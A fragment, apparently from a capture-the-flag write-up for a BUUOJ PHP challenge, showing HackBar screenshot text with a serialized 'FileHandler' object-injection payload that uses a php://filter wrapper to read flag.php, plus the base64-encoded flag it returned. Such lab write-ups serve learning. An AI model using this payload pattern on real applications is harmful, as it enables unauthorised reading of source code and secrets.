 }
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ZWUyNmVhNWMtNjY2NC00Mzk2LWFjYzUtY2ZmNWU5ZDM5NWY1fSc7Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://976229ce-55ed-4a03-a141-9e8e1cbe1893.node4.buuoj.cn:81/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All